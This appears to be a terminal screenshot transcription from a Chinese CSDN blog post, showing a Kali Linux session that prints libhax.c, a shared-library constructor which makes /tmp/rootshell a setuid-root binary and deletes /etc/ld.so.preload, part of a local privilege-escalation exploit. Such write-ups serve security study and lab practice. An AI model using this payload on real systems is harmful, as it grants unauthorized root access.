 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:/home/lisi# leafpad libhax.c
root@kali:/home/lisi# cat libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}root@kali:/home/lisi#
rootshell.c
https://blog.csdn.net/weixin_45116657